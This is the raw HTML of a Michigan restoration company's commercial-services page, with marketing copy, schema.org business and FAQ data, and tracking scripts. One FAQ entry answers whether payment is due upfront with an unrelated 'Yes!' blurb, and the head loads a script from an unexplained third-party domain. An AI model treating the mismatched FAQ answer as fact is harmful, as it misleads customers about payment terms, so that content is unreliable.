

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mjwhiteandson.com/services/commercial-division.html
body_size: 15436
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!-->
<html class="no-js" lang="en-US" dir="ltr">
<!--<![endif]-->

<head>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
  <title>Leading Commercial Restoration Services in Michigan | MJ White</title>
  <meta name="description" content="Contact us for commercial restoration projects today. From mold remediation to fire restoration, our team can handle it all. Call now." />
  <meta name="keywords" content="" />
    <meta name="format-detection" content="telephone=no">
  <link rel="canonical" href="https://www.mjwhiteandson.com/services/commercial-division.html" />      <meta property="og:image" content="https://www.mjwhiteandson.com/images/social.jpg" />
    <meta property="og:image:width" content="1200" />
    <meta property="og:image:height" content="628" />
  <!--twitter open graph/TwitterCards-->
<meta name="twitter:card" content="Contact us for commercial restoration projects today. From mold remediation to fire restoration, our team can handle it all. Call now.">
<meta property="og:url" content="https://www.mjwhiteandson.com/services/commercial-division.html">
<!-- end twitter open graph -->
    
  <link rel=preload as="font" href="/fonts/hlm.woff" type="font/woff" crossorigin="anonymous" />
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
  <link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&family=Material+Symbols+Outlined&family=Material+Icons&display=swap" rel="preload" as="style">
  <link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&family=Material+Symbols+Outlined&family=Material+Icons&display=swap" rel="stylesheet" media="print" onload="this.media='all'">

  <style>
    [class*="animate__fade"] {
      opacity: 0;
    }
  </style>
  <link rel="stylesheet" type="text/css" href="/css/main.css?v=1741659746858">
  <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/@fancyapps/ui@4.0/dist/fancybox.css" />
  <script async src="//awsstatreporter.com/tracker.js"></script><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style>  <script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Home","description":"Water damage, contents storage, mold remediation, and more. Our restoration and renovation company offers 40+ years of experience and 24/7 emergency response.","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"MJ White & Son","url":"https://www.mjwhiteandson.com"},"datePublished":"2009-11-09 00:00:00","dateModified":"2009-11-09 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Services","item":"https://www.mjwhiteandson.com/services.html"},{"@type":"ListItem","position":2,"name":"Commercial Division","item":"https://www.mjwhiteandson.com/services/commercial-division.html"}]},"url":"https://www.mjwhiteandson.com/services/commercial-division.html"}</script><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Commercial Division","description":"Contact us for commercial restoration projects today. From mold remediation to fire restoration, our team can handle it all. Call now.","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"MJ White & Son","url":"https://www.mjwhiteandson.com"},"datePublished":"2024-05-28 00:00:00","dateModified":"2024-05-28 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Services","item":"https://www.mjwhiteandson.com/services.html"},{"@type":"ListItem","position":2,"name":"Commercial Division","item":"https://www.mjwhiteandson.com/services/commercial-division.html"}]},"url":"https://www.mjwhiteandson.com/services/commercial-division.html"}</script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PWBH22G');</script>
<!-- End Google Tag Manager --></head>

<body >
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PWBH22G"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "WebSite",
  "name": "MJ White Inc.",
  "url": "https://www.mjwhiteandson.com/",
  "description": "In this critical moment, you need skilled restoration professionals who can swiftly and effectively handle your property damage. With over four decades of experience, our locally owned and operated company has been a trusted provider of comprehensive restoration and renovation services throughout lower Michigan. Whether you're facing large-scale catastrophes or minor emergencies, MJ White treats each situation with equal urgency and care.",
  "image": "https://www.mjwhiteandson.com/images/home-2.jpg"
}
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "Organization",
  "url": "https://www.mjwhiteandson.com/images/logo.png",
  "logo": "https://www.mjwhiteandson.com/images/logo.png",
  "name": "MJ White Inc.",
  "image": "https://www.mjwhiteandson.com/images/logo.png",
  "description": "At MJ White, we're dedicated to providing reliable, full-service restoration services to all of Southeastern Michigan. When you reach out to us, you'll have consistent contact with the same dedicated team member from the initial estimate to the final completion of the project. Acting as your reliable liaison, we can even streamline the process by working closely with your insurance provider during the claims process.",
  "address": "22705 Heslip DrnNovi, MI 48375",
  "telephone": "(888) 992-4404",
  "areaServed": "Service AreasnNovi, MInSterling Heights, MInTrenton, MInAnn Arbor, MInAnd more!"
}
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "FAQPage",
  "mainEntity": [
    {
      "@type": "Question",
      "name": "How does the restoration process work?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "At MJ White, we're here to guide you through the home restoration process and provide clarity on what to expect as we begin repairing your property. Once you, the property owner, sign a work authorization, our restoration company collaborates with your insurance adjuster to establish the scope of necessary repairs. Upon approval from the insurance adjuster, we initiate the estimation process. This involves gathering detailed measurements and photographs to ensure accuracy.nnOur estimators then input this information into a standardized program used by the insurance industry to generate the estimate, which is subsequently shared with the insurance company. Once the estimate is approved, our project managers step in to coordinate the repairs. They'll work closely with you, overseeing selection meetings, scheduling repairs, managing on-site construction, and arranging building inspections. Throughout the process, your project manager will review all repairs and schedule any necessary finishing touches before conducting the final walk-through with you."
      }
    },
    {
      "@type": "Question",
      "name": "Do I have to pay money upfront?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "Yes! MJ White is proud to be a full-service contractor that can handle your entire restoration and renovation project from start to finish. We have a full, in-house water mitigation department and a contents division on site to make sure your experience is as seamless and stress-free as possible."
      }
    },
    {
      "@type": "Question",
      "name": "What training certificates do you hold?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "MJ White is certified by The Institute of Inspection Cleaning and Restoration Certification (IICRC). To qualify for IICRC-Certified Firm status, businesses must demonstrate proof of insurance, maintain a written customer complaint policy with documented follow-up, and provide ongoing education and training leading to certification for all technicians.nnIICRC Certified Firms are also required to abide by the IICRC Code of Ethics. Services provided by IICRC-certified professionals range from flooring inspection and cleaning to mold remediation to water and fire damage restoration."
      }
    },
    {
      "@type": "Question",
      "name": "Is your restoration company Michigan-based?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "Everything that can be done to keep business local to Michigan is of huge value to our economy and employment rates. MJ White is proud to be a Michigan-based business that supports our local communities."
      }
    }
  ]
}
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "LocalBusiness",
  "name": "MJ White Inc.",
  "address": "22705 Heslip Dr\nNovi, MI 48375",
  "image": "https://www.mjwhiteandson.com/cm/dpl/images/content/1/logo.jpg",
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": "42.456360",
    "longitude": "-83.468500"
  },
  "telephone": "(888) 992-4404",
  "url": "https://www.mjwhiteandson.com/"
}
</script><!-- START Display Upgrade Message for IE 10 or Less -->
<!--[if lte IE 10]>
<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
[endif]-->
<!-- END Display Upgrade Message for IE 10 or Less -->
      <a class="skip-to-content" href="#main-content">Skip to Main Content</a>
  <div id="page-id-1405" class="wrapper sitewide page  hide-filter">
    <header class="page-header">
  <div id="fixed-inner-header" data-fixed-position-wrapper="header" >
    <div class="page-header_contact">
      <a href="tel:888-992-4404"><i class='material-icons'>phone</i> (888) 992-4404</a>
    </div>
    <div class="header-content">
      <div class="page-header_branding">
        <a href="/">
          <img width="140" height="144" class="page-header_logo" src="/images/logo.png" alt="MJ White & Son">
        </a>
      </div>
      <div class="grid-container grid-x align-justify align-middle">
        <div class="cell shrink hide-for-large header__menu-icon_column">
          <div class="main-icon__wrapper" data-responsive-toggle="main-menu" data-hide-for="large">
            <button type="button" class="btn" data-toggle>
              <span>
                <span class="btn__bar"></span>
                <span class="btn__bar"></span>
                <span class="btn__bar"></span>
              </span>
            </button>
          </div>
        </div>
        <div class="cell small-12 large-expand">
          <div class="top-bar_right" id="main-menu">
  <ul class="menu menu-main vertical large-horizontal" data-responsive-menu="accordion large-dropdown" data-auto-height="true" data-animate-height="true">
            <li class="np-1  ">
          <a href="https://www.mjwhiteandson.com/" >
            <span data-text="Home"> Home </span>
          </a>
                  </li>
        <li class="np-2 has-submenu  ">
          <a href="https://www.mjwhiteandson.com/about.html" >
            <span data-text="About"> About </span>
          </a>
                      <ul class="menu">
                                <li class="np-547 ">
                    <a href="https://www.mjwhiteandson.com/about/reviews.html" >
                      <span data-text="Reviews"> Reviews </span>
                    </a>
                                      </li>
                                <li class="np-360 ">
                    <a href="https://www.mjwhiteandson.com/about/faq.html" >
                      <span data-text="FAQ"> FAQ </span>
                    </a>
                                      </li>
                                <li class="np-1118 ">
                    <a href="https://www.mjwhiteandson.com/about/careers.html" >
                      <span data-text="Careers"> Careers </span>
                    </a>
                                      </li>
                          </ul>
                  </li>
        <li class="np-581 active has-submenu active  ">
          <a href="https://www.mjwhiteandson.com/services.html" >
            <span data-text="Services"> Services </span>
          </a>
                      <ul class="menu">
                                <li class="np-1398 ">
                    <a href="https://www.mjwhiteandson.com/services/water-damage.html" >
                      <span data-text="Water Damage"> Water Damage </span>
                    </a>
                                      </li>
                                <li class="np-1399 ">
                    <a href="https://www.mjwhiteandson.com/services/mold-remediation.html" >
                      <span data-text="Mold Remediation"> Mold Remediation </span>
                    </a>
                                      </li>
                                <li class="np-1400 ">
                    <a href="https://www.mjwhiteandson.com/services/fire-restoration.html" >
                      <span data-text="Fire Restoration"> Fire Restoration </span>
                    </a>
                                      </li>
                                <li class="np-1402 ">
                    <a href="https://www.mjwhiteandson.com/services/contents-storage.html" >
                      <span data-text="Contents Storage"> Contents Storage </span>
                    </a>
                                      </li>
                                <li class="np-1403 ">
                    <a href="https://www.mjwhiteandson.com/services/asbestos-and-lead-abatement.html" >
                      <span data-text="Asbestos and Lead Abatement"> Asbestos and Lead Abatement </span>
                    </a>
                                      </li>
                                <li class="np-1404 ">
                    <a href="https://www.mjwhiteandson.com/services/trauma-and-crime-scene-decontamination.html" >
                      <span data-text="Trauma and Crime Scene Decontamination"> Trauma and Crime Scene Decontamination </span>
                    </a>
                                      </li>
                                <li class="np-1405 active ">
                    <a href="https://www.mjwhiteandson.com/services/commercial-division.html" >
                      <span data-text="Commercial Division"> Commercial Division </span>
                    </a>
                                      </li>
                                <li class="np-1406 ">
                    <a href="https://www.mjwhiteandson.com/services/storm-cleanup.html" >
                      <span data-text="Storm Cleanup"> Storm Cleanup </span>
                    </a>
                                      </li>
                          </ul>
                  </li>
        <li class="np-2098 has-submenu  ">
          <a href="https://www.mjwhiteandson.com/rewards-program.html" >
            <span data-text="Rewards &amp; Giveaways"> Rewards &amp; Giveaways </span>
          </a>
                      <ul class="menu">
                                <li class="np-1347 ">
                    <a href="https://www.mjwhiteandson.com/rewards-giveaways/rewards-program.html" >
                      <span data-text="Rewards Program"> Rewards Program </span>
                    </a>
                                      </li>
                                <li class="np-2036 ">
                    <a href="https://www.mjwhiteandson.com/rewards-giveaways/current-contest.html" >
                      <span data-text="Giveaways &amp; Contests"> Giveaways &amp; Contests </span>
                    </a>
                                      </li>
                          </ul>
                  </li>
        <li class="np-15  ">
          <a href="https://www.mjwhiteandson.com/blog.html" >
            <span data-text="Blog"> Blog </span>
          </a>
                  </li>
        <li class="np-2105  ">
          <a href="https://www.mjwhiteandson.com/affiliates.html" >
            <span data-text="Affiliates"> Affiliates </span>
          </a>
                  </li>
        <li class="np-4  ">
          <a href="https://www.mjwhiteandson.com/contact-us.html" >
            <span data-text="Contact"> Contact </span>
          </a>
                  </li>
  </ul>
</div>
        </div>
      </div>
              <div class="page-header_button show-for-large">
          <a href="/contact-us.html#lead_box" class="button secondary">Service Request</a>
        </div>
          </div>
  </div>
</header>
<section class="gradient-bg banner teaser-short"
         id="primary-banner">
    <div class="grid-container">
        <div class="grid-x grid-padding-x grid-padding-y">
            <div class="cell small-12 large-6 xlarge-7 animate__fadeInLeft">
                                    <div class="banner-pre-heading">
                        Professional Commercial Cleaning                    </div>
                                                    <div class="banner-heading">
                        Commercial Restoration Services<span>.</span>                    </div>
                                                    <div class="banner-message">
                        <p>MJ White is at the forefront of providing leading commercial cleaning solutions throughout Michigan. We specialize in comprehensive restoration services for businesses affected by water, fire, and mold. With state-of-the-art technology and a team of certified professionals, we deliver quick, effective, and reliable restoration to ensure minimal downtime for your business. Our services are designed to handle large-scale disasters with precision and care, from initial assessment to full recovery. Whether it's urgent water extraction, fire damage repair, mold remediation, or general sanitization, we equip your business to resume operations swiftly and safely. Trust us to restore your commercial space to optimal conditions with our expert cleaning solutions.
</p>                    </div>
                                                    <div class="button-group">
                        <a href="#main-content" role="button"
                           class="arrow fifth">Learn More <i class="material-symbols-outlined">chevron_right</i></a>
                    </div>
                            </div>
                            <div class="cell small-12 large-6 xlarge-5 animate__fadeInUp">
                    <div class="teaser-short">
                        <div class="img-wrap">
                            <img src="/cm/dpl/images/create/commercial-banner.jpg" alt="Safeguard Your Business">
                        </div>
                                                    <div class="teaser-heading">
                                Safeguard Your Business                            </div>
                                                                        <p class="teaser-message">
                            <p>MJ White helps you safeguard your business before, during, and after a disaster.</p>                        </p>
                                                                            <a href="/contact-us.html"
                               class="button secondary">Contact Us</a>
                                            </div>
                </div>
                    </div>
    </div>
</section><div class="page__service-child secondary">
<section class="content sub-page full-page" id="main-content">
    <div class="grid-container collapse large-unstack">
    <main class="content-main cell large-12">
      <div class="content-text">
        <div class="grid-x grid-margin-x grid-margin-y align-middle"> <div class="cell small-12 large-6"><img class="noframe__rounded animate__fadeInLeft" src="/cm/dpl/images/create/commercial_storm_damage.jpeg" alt="Destroyed warehouse after storm" width="" height="" title="" style="" role=""></div> <div class="cell small-12 large-6"> <h1>Reliable Commercial Restoration Services in Michigan</h1> <p>Homes aren't the only properties that can undergo disasters. Commercial properties also face unforeseen events such as fires, floods, storms, and structural damage, which can disrupt business operations and compromise safety.</p><p>The professionals at MJ White specialize in commercial restoration services designed to address these challenges quickly and efficiently. From retail spaces to office buildings to industrial facilities, our team is equipped with the expertise and resources to handle projects of any scale.</p> <a class="button" href="tel:888-992-4404">Call Now</a></div> </div> 
      </div>
    </main>
      </div>
</section>
    <section class="extra-content extra-content_1" id="extra-content_1">
      <div class="grid-container collapse">
        <div class="content-text">
          <div class="grid-x grid-margin-x grid-margin-y align-center text-center"> <div class="small-12 large-8 cell"> <h2>Your Partner in Commercial Restoration</h2> </div> </div>        </div>
      </div>
    </section>
<section class="callout-box-tab-loop">
  <div class="grid-container">
    <div class="grid-x grid-margin-x grid-margin-y align-center small-up-1 medium-up-2 large-up-3 box-loop">
        
        <div class="cell">
          <button class="tabLinksBox" id='defaultOpenBox' onclick="openTabBox(event, '#toggle1'); scrolldiv('#toggle1');">
            <div class="box-wrap">
              <div class="box-icon"><svg id="checkmark-box" xmlns="http://www.w3.org/2000/svg" width="33.769" height="33.769" viewBox="0 0 33.769 33.769"><path id="Path_2213" data-name="Path 2213" d="M31.047 11.316v19.73H2.722V2.722h23.306A27.982 27.982 0 0128.33.938l.021-.015A10.275 10.275 0 0130.132 0H1.361A1.361 1.361 0 000 1.361v31.047a1.361 1.361 0 001.361 1.361h31.047a1.361 1.361 0 001.361-1.361V8.7a42.452 42.452 0 00-2.722 2.616z" fill="#16335a"/><path id="Path_2214" data-name="Path 2214" d="M122.42 51.88s2.507-2.581 5-2.027 4.3 3.336 5.848 6.139c0 0 5.316-9.362 11.913-13.919a6.594 6.594 0 014.84-.974.743.743 0 01.432 1.108 9.413 9.413 0 01-1.913 1.993 42.435 42.435 0 00-11.965 15.5s-2.006 4.116-5.533 3.975l-.146-.006a1.72 1.72 0 01-1.617-1.691 14.961 14.961 0 00-6.86-10.1z" transform="translate(-116.793 -39.054)" fill="currentColor"/></svg></div>
              <div class="box-heading">Water Damage Restoration</div>
              <div class="box-message"><p>Restore your commercial property swiftly and efficiently from water damage with our advanced drying and restoration techniques.
</p></div>
            </div>
          </button>
        </div>
                
        <div class="cell">
          <button class="tabLinksBox"  onclick="openTabBox(event, '#toggle2'); scrolldiv('#toggle2');">
            <div class="box-wrap">
              <div class="box-icon"><svg id="checkmark-box" xmlns="http://www.w3.org/2000/svg" width="33.769" height="33.769" viewBox="0 0 33.769 33.769"><path id="Path_2213" data-name="Path 2213" d="M31.047 11.316v19.73H2.722V2.722h23.306A27.982 27.982 0 0128.33.938l.021-.015A10.275 10.275 0 0130.132 0H1.361A1.361 1.361 0 000 1.361v31.047a1.361 1.361 0 001.361 1.361h31.047a1.361 1.361 0 001.361-1.361V8.7a42.452 42.452 0 00-2.722 2.616z" fill="#16335a"/><path id="Path_2214" data-name="Path 2214" d="M122.42 51.88s2.507-2.581 5-2.027 4.3 3.336 5.848 6.139c0 0 5.316-9.362 11.913-13.919a6.594 6.594 0 014.84-.974.743.743 0 01.432 1.108 9.413 9.413 0 01-1.913 1.993 42.435 42.435 0 00-11.965 15.5s-2.006 4.116-5.533 3.975l-.146-.006a1.72 1.72 0 01-1.617-1.691 14.961 14.961 0 00-6.86-10.1z" transform="translate(-116.793 -39.054)" fill="currentColor"/></svg></div>
              <div class="box-heading">Fire Damage Repair</div>
              <div class="box-message"><p>Recover from fire damage with our comprehensive cleanup, repair, and odor elimination services tailored for commercial settings.</p></div>
            </div>
          </button>
        </div>
                
        <div class="cell">
          <button class="tabLinksBox"  onclick="openTabBox(event, '#toggle3'); scrolldiv('#toggle3');">
            <div class="box-wrap">
              <div class="box-icon"><svg id="checkmark-box" xmlns="http://www.w3.org/2000/svg" width="33.769" height="33.769" viewBox="0 0 33.769 33.769"><path id="Path_2213" data-name="Path 2213" d="M31.047 11.316v19.73H2.722V2.722h23.306A27.982 27.982 0 0128.33.938l.021-.015A10.275 10.275 0 0130.132 0H1.361A1.361 1.361 0 000 1.361v31.047a1.361 1.361 0 001.361 1.361h31.047a1.361 1.361 0 001.361-1.361V8.7a42.452 42.452 0 00-2.722 2.616z" fill="#16335a"/><path id="Path_2214" data-name="Path 2214" d="M122.42 51.88s2.507-2.581 5-2.027 4.3 3.336 5.848 6.139c0 0 5.316-9.362 11.913-13.919a6.594 6.594 0 014.84-.974.743.743 0 01.432 1.108 9.413 9.413 0 01-1.913 1.993 42.435 42.435 0 00-11.965 15.5s-2.006 4.116-5.533 3.975l-.146-.006a1.72 1.72 0 01-1.617-1.691 14.961 14.961 0 00-6.86-10.1z" transform="translate(-116.793 -39.054)" fill="currentColor"/></svg></div>
              <div class="box-heading">Mold Remediation</div>
              <div class="box-message"><p>Ensure a healthy environment for your employees and clients with our thorough mold removal services, preventing long-term health risks.</p></div>
            </div>
          </button>
        </div>
                
        <div class="cell">
          <button class="tabLinksBox"  onclick="openTabBox(event, '#toggle4'); scrolldiv('#toggle4');">
            <div class="box-wrap">
              <div class="box-icon"><svg id="checkmark-box" xmlns="http://www.w3.org/2000/svg" width="33.769" height="33.769" viewBox="0 0 33.769 33.769"><path id="Path_2213" data-name="Path 2213" d="M31.047 11.316v19.73H2.722V2.722h23.306A27.982 27.982 0 0128.33.938l.021-.015A10.275 10.275 0 0130.132 0H1.361A1.361 1.361 0 000 1.361v31.047a1.361 1.361 0 001.361 1.361h31.047a1.361 1.361 0 001.361-1.361V8.7a42.452 42.452 0 00-2.722 2.616z" fill="#16335a"/><path id="Path_2214" data-name="Path 2214" d="M122.42 51.88s2.507-2.581 5-2.027 4.3 3.336 5.848 6.139c0 0 5.316-9.362 11.913-13.919a6.594 6.594 0 014.84-.974.743.743 0 01.432 1.108 9.413 9.413 0 01-1.913 1.993 42.435 42.435 0 00-11.965 15.5s-2.006 4.116-5.533 3.975l-.146-.006a1.72 1.72 0 01-1.617-1.691 14.961 14.961 0 00-6.86-10.1z" transform="translate(-116.793 -39.054)" fill="currentColor"/></svg></div>
              <div class="box-heading">Complete Sanitization Services</div>
              <div class="box-message"><p>Maintain the highest standards of hygiene and safety with our complete sanitization services, including serious situations like crime scene cleanup and biohazard cleanup.</p></div>
            </div>
          </button>
        </div>
                
        <div class="cell">
          <button class="tabLinksBox"  onclick="openTabBox(event, '#toggle5'); scrolldiv('#toggle5');">
            <div class="box-wrap">
              <div class="box-icon"><svg id="checkmark-box" xmlns="http://www.w3.org/2000/svg" width="33.769" height="33.769" viewBox="0 0 33.769 33.769"><path id="Path_2213" data-name="Path 2213" d="M31.047 11.316v19.73H2.722V2.722h23.306A27.982 27.982 0 0128.33.938l.021-.015A10.275 10.275 0 0130.132 0H1.361A1.361 1.361 0 000 1.361v31.047a1.361 1.361 0 001.361 1.361h31.047a1.361 1.361 0 001.361-1.361V8.7a42.452 42.452 0 00-2.722 2.616z" fill="#16335a"/><path id="Path_2214" data-name="Path 2214" d="M122.42 51.88s2.507-2.581 5-2.027 4.3 3.336 5.848 6.139c0 0 5.316-9.362 11.913-13.919a6.594 6.594 0 014.84-.974.743.743 0 01.432 1.108 9.413 9.413 0 01-1.913 1.993 42.435 42.435 0 00-11.965 15.5s-2.006 4.116-5.533 3.975l-.146-.006a1.72 1.72 0 01-1.617-1.691 14.961 14.961 0 00-6.86-10.1z" transform="translate(-116.793 -39.054)" fill="currentColor"/></svg></div>
              <div class="box-heading">Storm Damage Restoration Services</div>
              <div class="box-message"><p>Don't handle disaster cleanup alone. Our commercial disaster restoration team can tackle storm restoration that leaves behind severe damage to your property.</p></div>
            </div>
          </button>
        </div>
                
        <div class="cell">
          <button class="tabLinksBox"  onclick="openTabBox(event, '#toggle6'); scrolldiv('#toggle6');">
            <div class="box-wrap">
              <div class="box-icon"><svg id="checkmark-box" xmlns="http://www.w3.org/2000/svg" width="33.769" height="33.769" viewBox="0 0 33.769 33.769"><path id="Path_2213" data-name="Path 2213" d="M31.047 11.316v19.73H2.722V2.722h23.306A27.982 27.982 0 0128.33.938l.021-.015A10.275 10.275 0 0130.132 0H1.361A1.361 1.361 0 000 1.361v31.047a1.361 1.361 0 001.361 1.361h31.047a1.361 1.361 0 001.361-1.361V8.7a42.452 42.452 0 00-2.722 2.616z" fill="#16335a"/><path id="Path_2214" data-name="Path 2214" d="M122.42 51.88s2.507-2.581 5-2.027 4.3 3.336 5.848 6.139c0 0 5.316-9.362 11.913-13.919a6.594 6.594 0 014.84-.974.743.743 0 01.432 1.108 9.413 9.413 0 01-1.913 1.993 42.435 42.435 0 00-11.965 15.5s-2.006 4.116-5.533 3.975l-.146-.006a1.72 1.72 0 01-1.617-1.691 14.961 14.961 0 00-6.86-10.1z" transform="translate(-116.793 -39.054)" fill="currentColor"/></svg></div>
              <div class="box-heading">Asbestos & Lead Abatement Services</div>
              <div class="box-message"><p>Our lead and asbestos abatement services get rid of these dangerous substances from your business. Enter your property in the modern age, and have your asbestos removed today!</p></div>
            </div>
          </button>
        </div>
                  </div>
    <!-- <div class="grid-x grid-margin-x grid-margin-y"> -->
    <!--   <div class="cell small-12"> -->
    <!--     <div class="tabs-content box"> -->
    <!--        -->
    <!--          -->
    <!--         <div class="tabContentBox is-active" id="#toggle1"> -->
    <!--           <div class="grid-x align-middle grid-margin-x grid-margin-y"> -->
    <!--             <div class="cell small-12 large-6 large-order-2"> -->
    <!--               <img src="" alt="" class="noframe__rounded animate__fadeInUp"> -->
    <!--             </div> -->
    <!--             <div class="cell small-12 large-6 large-order-1"> -->
    <!--               <h3></h3> -->
    <!--               <div class="message"></div> -->
    <!--             </div> -->
    <!--           </div> -->
    <!--         </div> -->
    <!--          -->
    <!--          -->
    <!--         <div class="tabContentBox" id="#toggle2"> -->
    <!--           <div class="grid-x align-middle grid-margin-x grid-margin-y"> -->
    <!--             <div class="cell small-12 large-6 large-order-2"> -->
    <!--               <img src="" alt="" class="noframe__rounded animate__fadeInUp"> -->
    <!--             </div> -->
    <!--             <div class="cell small-12 large-6 large-order-1"> -->
    <!--               <h3></h3> -->
    <!--               <div class="message"></div> -->
    <!--             </div> -->
    <!--           </div> -->
    <!--         </div> -->
    <!--          -->
    <!--          -->
    <!--         <div class="tabContentBox" id="#toggle3"> -->
    <!--           <div class="grid-x align-middle grid-margin-x grid-margin-y"> -->
    <!--             <div class="cell small-12 large-6 large-order-2"> -->
    <!--               <img src="" alt="" class="noframe__rounded animate__fadeInUp"> -->
    <!--             </div> -->
    <!--             <div class="cell small-12 large-6 large-order-1"> -->
    <!--               <h3></h3> -->
    <!--               <div class="message"></div> -->
    <!--             </div> -->
    <!--           </div> -->
    <!--         </div> -->
    <!--          -->
    <!--          -->
    <!--         <div class="tabContentBox" id="#toggle4"> -->
    <!--           <div class="grid-x align-middle grid-margin-x grid-margin-y"> -->
    <!--             <div class="cell small-12 large-6 large-order-2"> -->
    <!--               <img src="" alt="" class="noframe__rounded animate__fadeInUp"> -->
    <!--             </div> -->
    <!--             <div class="cell small-12 large-6 large-order-1"> -->
    <!--               <h3></h3> -->
    <!--               <div class="message"></div> -->
    <!--             </div> -->
    <!--           </div> -->
    <!--         </div> -->
    <!--          -->
    <!--          -->
    <!--         <div class="tabContentBox" id="#toggle5"> -->
    <!--           <div class="grid-x align-middle grid-margin-x grid-margin-y"> -->
    <!--             <div class="cell small-12 large-6 large-order-2"> -->
    <!--               <img src="" alt="" class="noframe__rounded animate__fadeInUp"> -->
    <!--             </div> -->
    <!--             <div class="cell small-12 large-6 large-order-1"> -->
    <!--               <h3></h3> -->
    <!--               <div class="message"></div> -->
    <!--             </div> -->
    <!--           </div> -->
    <!--         </div> -->
    <!--          -->
    <!--          -->
    <!--         <div class="tabContentBox" id="#toggle6"> -->
    <!--           <div class="grid-x align-middle grid-margin-x grid-margin-y"> -->
    <!--             <div class="cell small-12 large-6 large-order-2"> -->
    <!--               <img src="" alt="" class="noframe__rounded animate__fadeInUp"> -->
    <!--             </div> -->
    <!--             <div class="cell small-12 large-6 large-order-1"> -->
    <!--               <h3></h3> -->
    <!--               <div class="message"></div> -->
    <!--             </div> -->
    <!--           </div> -->
    <!--         </div> -->
    <!--          -->
    <!--        -->
    <!--     </div> -->
    <!--   </div> -->
    <!-- </div> -->
  </div>
</section>
    <section class="extra-content extra-content_2" id="extra-content_2">
      <div class="grid-container collapse">
        <div class="content-text">
          <div class="grid-x grid-margin-x grid-margin-y align-middle"> <div class="cell small-12 large-6 large-order-2"><img class="noframe__rounded animate__fadeIn" src="/cm/dpl/images/create/AdobeStock_302536783.jpeg" alt="cracked mirror" width="" height="" title="" style="" role=""></div> <div class="cell small-12 large-6 large-order-1 animate__fadeInUp"> <h2>Why Choose a Local Restoration Partner for Your Business</h2> <p>Choosing a local restoration partner like MJ White for your business ensures immediate response and personalized service tailored to your specific needs. Being locally based, we understand the unique challenges and regulations in Michigan, which allows us to handle your restoration needs with greater precision and speed. Our proximity means faster on-site arrival, reducing the duration of your business disruption.</p> <p>Additionally, we have established strong relationships with local suppliers and contractors, enabling efficient resource management and cost-effective solutions. By partnering with us, you benefit from dedicated support, community commitment, and the reassurance that you are contributing to the local economy, strengthening the community's resilience.</p> <a class="button" href="tel:888-992-4404">Call Now</a></div> </div>        </div>
      </div>

          </section>
    <section class="extra-content extra-content_3" id="extra-content_3">
      <div class="grid-container collapse">
        <div class="content-text">
          <div class="grid-x align-center text-center"> <div class="cell large-8 small-12 animate__fadeInUp"> <h2>Your Commercial Damage Restoration Questions Answered</h2> <p>Discover quick answers to common questions about our commercial restoration services and how we can help your business.</p> <ul class="accordion arrow shaded border" data-responsive-accordion-tabs="accordion"> <li class="accordion-item animate__fadeInUp" data-accordion-item=""><a class="accordion-title">Why is professional cleaning critical for commercial spaces?</a> <div class="accordion-content" data-tab-content="">Professional cleaning is essential for commercial spaces because it protects the health of employees and customers by preventing issues such as mold and maintaining good indoor air quality. It also ensures that your property complies with industry standards. For property owners, regular professional cleaning helps maintain the value of your property and its professional appearance. Additionally, hiring our professionals for tasks like black mold removal and fire damage restoration can prevent further damage and give you peace of mind. By addressing potential hazards early, you can avoid more significant structural damage and ensure that your home or business remains safe and welcoming.</div> </li> <li class="accordion-item animate__fadeInUp" data-accordion-item=""><a class="accordion-title">How do you handle emergency calls for commercial spaces?</a> <div class="accordion-content" data-tab-content="">When an emergency occurs in a commercial space, such as a flood or fire, we prioritize your call to provide a rapid response. Our company knows how to tackle situations like water removal services, flood damage restoration, and fire cleanup. By quickly addressing the affected area, we work to minimize business downtime and mitigate damage effectively. Whether it's water damage remediation or black mold remediation, our goal is to restore your property and prevent further damage, giving you peace of mind during a stressful situation.</div> 